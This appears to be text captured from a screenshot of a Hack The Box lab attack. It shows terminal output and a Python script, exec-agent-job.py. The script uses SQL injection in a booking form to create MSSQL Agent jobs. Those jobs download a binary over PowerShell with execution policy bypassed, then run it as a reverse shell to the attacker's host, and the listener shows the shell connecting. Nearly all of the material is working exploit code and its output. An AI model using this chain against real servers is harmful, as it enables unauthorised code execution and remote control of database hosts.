 ➜ ~/…/ascension/enum ./exec-agent-job.py PowerShell 10.14.14.14 80
➜ ~/…/ascension/enum ./exec-agent-job.py CmdExec 10.14.14.14 1337
➜ ~/…/ascension/enum ./exec-agent-job.py CmdExec 10.14.14.14 1337
➜ ~/…/ascension/enum
➜ ~/…/ascension/www sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.13.38.20 - - [05/Jan/2021 21:24:50] "GET /xc.exe HTTP/1.1" 200 -
➜ ~/…/ascension/www rlwrap ./xc -l -p 1337
__  _____
\ \/ / __|
>  < (__
/_/\_\___| by @xct_de
build: kMLfiEmETQmhKqoT
2021/01/05 21:24:21 Listening on :1337
2021/01/05 21:24:21 Waiting for connections...
2021/01/05 21:25:47 Connection from 10.13.38.20:56715
2021/01/05 21:25:47 Stream established
[*] Auto-Plugins:
whoami
web01\svc_dev
!powershell
PS C:\WINDOWS\system32>
~/htb/endgames/ascension/enum/exec-agent-job.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exec-agent-job.py ×
1 #!/usr/bin/env python3
2
3 from sys import argv
4 from random import choices
5 from string import ascii_lowercase
6
7 import requests
8
9
10 class AgentJobShell:
11
12     def __init__(self, subsystem, lhost, lport):
13         self._subsystem = subsystem
14         self._lhost = lhost
15         self._lport = lport
16
17         # Upload shell
18         if self._subsystem == 'PowerShell':
19             self._command = '''powershell -NoP -sta -NonI -W Hidden -Exec Bypass -C "(New-Object Net.WebClient).DownloadFile(''http://%s:%s/xc.exe'', ''$env:userprofile\\music\\snovvcrash.exe'')"''' % (self._lhost, self._lport)
20
21         # Exec shell
22         elif self._subsystem == 'CmdExec':
23             self._command = '''c:\\windows\\system32\\cmd.exe /c %%USERPROFILE%%\\music\\snovvcrash.exe %s %s''' % (self._lhost, self._lport)
24
25     def exec_agent_job(self):
26         rnd = ''.join(choices(ascii_lowercase, k=8))
27
28         sqli_rce = """\
29         USE msdb;\
30         EXEC AS login = N'daedalus_admin';\
31         EXEC msdb.dbo.sp_add_job @job_name = N'%s_job';\
32         EXEC msdb.dbo.sp_add_jobstep @job_name = N'%s_job', @step_name = N'%s_step', @subsystem = N'%s', @command = N'%s', @retry_attempts=1, @retry_interval=5, @proxy_id=1;\
33         EXEC msdb.dbo.sp_add_jobserver @job_name = N'%s_job';\
34         EXEC msdb.dbo.sp_start_job @job_name = N'%s_job';\
35         """.replace('\t', '')  % (rnd, rnd, rnd, self._subsystem, self._command, rnd, rnd)
36
37         sqli_template = "'; %s-- xyz"
38
39         data = {'destination': sqli_template % sqli_rce, 'adults': '', 'children': ''}
40         proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
41         resp = requests.post('http://10.13.38.20/book-trip.php', data=data, proxies=proxies)
42
43
44 if __name__ == '__main__':
45     subsystem = argv[1]
46     lhost = argv[2]
47     lport = argv[3]
48
49     s = AgentJobShell(subsystem, lhost, lport)
50     s.exec_agent_job()
51
Line 51, Column 1